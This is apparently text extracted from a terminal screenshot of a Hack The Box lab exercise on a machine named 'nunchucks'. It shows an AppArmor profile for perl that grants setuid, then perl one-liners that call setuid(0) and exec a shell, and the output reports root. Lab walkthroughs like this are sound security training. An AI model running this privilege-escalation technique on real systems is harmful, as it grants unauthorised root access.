 david@nunchucks:/etc/apparmor.d$ cat usr.bin.perl
# Last Modified: Tue Aug 31 18:25:30 2021
#include <tunables/global>
/usr/bin/perl {
  #include <abstractions/base>
  #include <abstractions/nameservice>
  #include <abstractions/perl>
  capability setuid,
  deny owner /etc/nsswitch.conf r,
  deny /root/* rwx,
  deny /etc/shadow rwx,
  /usr/bin/id mrix,
  /usr/bin/ls mrix,
  /usr/bin/cat mrix,
  /usr/bin/whoami mrix,
  /opt/backup.pl mrix,
  owner /home/ r,
  owner /home/david/ r,
}
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/etc/apparmor.d$ cd /tmp
david@nunchucks:/tmp$ ls
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-fwupd.service-ORYY2f
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-ModemManager.service-qs8e8i
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-logind.service-Rvx9xh
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-resolved.service-xfb5ji
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-systemd-timesyncd.service-89hdfh
systemd-private-77d8e0bc2c284ee5ae52b3a2e2d20873-upower.service-Pked0g
vmware-root_700-2730627996
david@nunchucks:/tmp$ nano file.pl
[HTB] 0:vpn- 1:main* "kali" 23:33 24-Jul-22